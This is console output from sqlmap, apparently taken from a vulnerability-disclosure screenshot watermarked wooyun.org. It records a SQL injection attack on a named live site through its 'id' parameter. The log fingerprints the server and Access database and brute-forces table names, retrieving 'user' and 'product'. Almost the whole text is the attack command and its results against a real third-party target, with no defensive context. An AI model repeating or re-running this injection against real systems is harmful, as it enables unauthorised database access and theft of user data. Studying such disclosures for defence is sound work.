 sqlmap - sqlmap.py -u "http://gongyi.cntchome.com/gl/lovebank_modi.asp?id=38" --...
[21:32:17] [INFO] confirming Microsoft Access
[21:32:18] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:32:18] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:32:19] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:32:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:32:19] [INFO] retrieved:
[21:32:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:32:19] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:32:19] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[21:32:20] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[21:32:20] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[21:32:39] [WARNING] running in a single-thread mode. This could take a while
[21:32:41] [INFO] retrieved: user
[21:32:51] [INFO] retrieved: product
[21:32:57] [INFO] tried 42/3202 items (1%)
www.wooyun.org